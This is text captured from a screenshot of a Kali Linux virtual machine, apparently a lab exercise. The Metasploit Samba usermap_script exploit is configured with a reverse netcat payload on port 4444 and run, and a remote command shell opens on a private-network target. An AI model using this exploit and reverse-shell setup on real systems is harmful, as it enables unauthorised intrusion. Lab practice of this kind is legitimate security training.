 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2026.2-vmware...
1 2 3 4 4:13
kali@kali: ~
Session Actions Edit View Help
RPORT 139 yes The target port (TCP)
Home
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.23.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Trash
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.23.129:4444
[*] Command shell session 1 opened (192.168.23.129:4444 → 192.168.23.130:51917) at 2026-09-16 04:12:02 +0530
task1_wires...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
28°C
Clear
Search
ENG
IN
04:10
16-09-2026